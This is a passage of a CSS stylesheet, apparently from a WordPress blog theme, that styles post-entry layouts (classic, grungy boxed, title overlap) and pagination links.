	padding: 0 33% 0 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-body p {
	margin: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry:not(.has-post-thumbnail) {
	padding: 0;
}

.dt-sc-classic-ii-style.entry-grid-layout.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 40px;
}

/*----*****---- << Grungy Boxed Style >> ----*****----*/

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:before {
	content: "";
	display: inline-block;
	height: 100%;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
	width: 100%;
	z-index: 1;
	transition: all 0.3s linear 0s;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.sticky:before,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:hover:before {
	opacity: 1;
	visibility: visible;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) {
	padding-top: 26px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-thumb a {
	display: block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
	padding-left: 90px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
	padding-right: 90px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border-width: 0;
	margin-top: 5px;
	margin-bottom: 5px;
	padding-top: 0;
	padding-bottom: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	display: inline-block;
	text-transform: capitalize;
	vertical-align: middle;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 5px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:after {
	content: "\2215";
	display: inline-block;
	font-size: 15px;
	padding: 0 6px 0 7px;
	-webkit-transform: rotate(-15deg);
	transform: rotate(-15deg);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-likes-views .dt-sc-like-views {
	display: inline-block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-author span,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-categories span,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-tags span {
	position: relative;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-author span:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-categories span:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-tags span:after {
	content: "\003A";
	display: inline-block;
	padding: 0 4px 0 2px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.type-post .entry-format {
	top: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry.type-post .entry-format {
	left: 100%;
	top: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 100%;
}

#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry.type-post .entry-format {
	left: 0;
	right: auto;
	top: 100%;
}

#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post .entry-format {
	margin: auto;
	left: 0;
	right: 0;
	top: 2px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post .entry-format a {
	display: inline-block;
	float: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format a {
	height: 35px;
	line-height: 35px;
	margin: 0;
	width: 70px;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:before {
	font-size: 22px;
	line-height: inherit;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post:hover .entry-format {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post:hover .entry-format {
	-webkit-transform: none;
	transform: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	display: inline;
	float: left;
	height: 0;
	padding: 0 !important;
	position: relative;
	top: 5px;
	width: 70px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	float: right;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	display: inline-block;
	float: none;
	height: auto;
	top: -26px;
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	margin: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry.has-post-thumbnail:hover>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry.has-post-thumbnail:hover>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry:not(.has-post-thumbnail):hover>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry:not(.has-post-thumbnail):hover>div.entry-likes-views:first-child {
	top: 45px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	display: inline-block;
	float: left;
	line-height: 16px;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	float: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:first-child {
	padding-top: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:last-child {
	padding-bottom: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:only-child {
	padding-top: 15px;
	padding-bottom: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:first-child {
	padding-left: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:last-child {
	padding-right: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:only-child {
	padding-left: 15px;
	padding-right: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child>* {
	font-size: 13px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child div {
	font-size: 12px;
	float: left;
	margin: 0;
	width: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child div {
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-t humbnail>div.entry-thumb+div.entry-likes-views .likes,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes {
	display: inline-block;
	margin: 0;
	position: relative;
	width: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes {
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child a i {
	line-height: inherit;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:before,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child a i:before {
	display: inline-block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes:after {
	border-color: rgba(0, 0, 0, 0.25);
	border-style: solid;
	border-width: 0 0 1px;
	content: "";
	display: block;
	height: 1px;
	line-height: 0;
	margin: 10px 15px;
	padding: 0;
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes:after {
	border-width: 0 1px 0 0;
	display: inline-block;
	height: 16px;
	line-height: normal;
	margin: 0 10px;
	width: 1px;
	vertical-align: top;
}

/*----*****---- << Title Overlap Style >> ----*****----*/

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:before {
	content: "";
	display: inline-block;
	height: 100%;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
	width: 100%;
	z-index: 1;
	transition: all 0.3s linear 0s;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover:before {
	opacity: 1;
	visibility: visible;
	pointer-events: none;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title {
	position: relative;
	z-index: 1;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:not(:last-child) {
	margin-bottom: 30px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title h4 a {
	vertical-align: text-top;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	background: none;
	left: 0;
	right: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title h4 span.sticky-post {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title {
	padding-top: 30px;
	padding-bottom: 35px;
	width: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignleft .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignnone .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title {
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title {
	margin-right: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-title {
	width: 75%;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
	margin-left: -40px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
	margin-right: -40px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-media)>div.entry-thumb+div.entry-title {
	margin-top: -26px;
	top: -25px;
	margin-bottom: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	content: "";
	display: inline-block;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 150px;
	z-index: -1;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:after {
	left: 0;
	right: 0;
	width: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:after {
	margin: 10px -10px -10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:after,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	border-style: solid;
	border-width: 1px;
	margin: 10px -10px -10px 10px;
	z-index: -2;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:after,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
	margin: 10px 10px -10px -10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border-width: 0;
	padding-top: 0;
	padding-bottom: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	display: inline-block;
	text-transform: capitalize;
	vertical-align: middle;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:after {
	content: "\002C";
	display: inline-block;
	font-size: 15px;
	padding: 0 5px 0 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-likes-views .dt-sc-like-views {
	display: inline-block;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
	text-align: left;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
	text-align: right;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title {
	margin-top: 0;
	margin-bottom: 0;
	top: -25px;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
	margin-right: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

/*--------------------------------------------------------------
1.3 - Pagination
--------------------------------------------------------------*/

.pagination {
	float: none;
	display: inline-block;
	margin-top: 35px;
	text-align: center;
	width: 100%;
}

.pagination .column {
	float: right;
	width: 100%;
}

.pagination ul {
	float: left;
	width: 100%;
	text-align: left;
}

.pagination ul li {
	display: inline-block;
	float: none;
	padding-bottom: 0;
	text-align: center;
}

.pagination ul li a,
.pagination ul li span {
	background: none;
	border: 1px solid;
	display: inline-block;
	font-size: 13px;
	font-weight: 600;
	height: 40px;
	letter-spacing: .5px;
	line-height: 38px;
	margin: 10px 5px 0 0;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	width: 40px;
	z-index: 1;
}

.pagination ul li a.next {
	font-size: 13px;
	top: 0;
	padding: 11px 30px 11px 15px;
	display: initial;
	font-weight: 600;
	text-transform: capitalize;
}

.pagination ul li a.prev {
	font-size: 13px;
	top: 0;
	padding: 11px 15px 11px 30px;
	display: initial;
	font-weight: 600;
	text-transform: capitalize;
}

@media all and (-ms-high-contrast:none) {

	.pagination ul li a.next,
	.pagination ul li a.prev {
		top: -24px;
	}

	/* IE10 */
	*::-ms-backdrop,
	.pagination ul li a.next,
	.pagination ul li a.prev {
		top: -24px;
	}

	/* IE11 */
}

.pagination ul li a.next i {
	font-size: 14px;
	height: 30px;
	left: auto;
	right: 8px;
	line-height: 30px;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.pagination ul li a.prev i {
	font-size: 14px;
	height: 30px;
	left: 20px;
	right: auto;
	line-height: 30px;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
